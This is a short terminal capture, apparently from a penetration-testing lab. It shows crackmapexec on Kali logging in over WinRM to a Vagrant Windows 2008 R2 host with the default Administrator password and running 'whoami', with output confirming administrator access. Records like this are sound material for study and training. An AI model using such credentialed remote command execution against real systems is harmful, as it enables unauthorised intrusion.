 ┌──(kali㉿kali)-[~]
└─$ crackmapexec winrm 172.20.10.3 -u Administrator -p vagrant -x "whoami"
SMB 172.20.10.3 5985 VAGRANT-2008R2 [*] Windows 6.1 Build 7601 (name:VAGRANT-2008R2) (domain:vag
rant-2008R2)
HTTP 172.20.10.3 5985 VAGRANT-2008R2 [*] http://172.20.10.3:5985/wsman
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [+] vagrant-2008R2\Administrator:vagrant (Pwn3d!)
WINRM 172.20.10.3 5985 VAGRANT-2008R2 [+] Executed command
WINRM 172.20.10.3 5985 VAGRANT-2008R2 vagrant-2008r2\administrator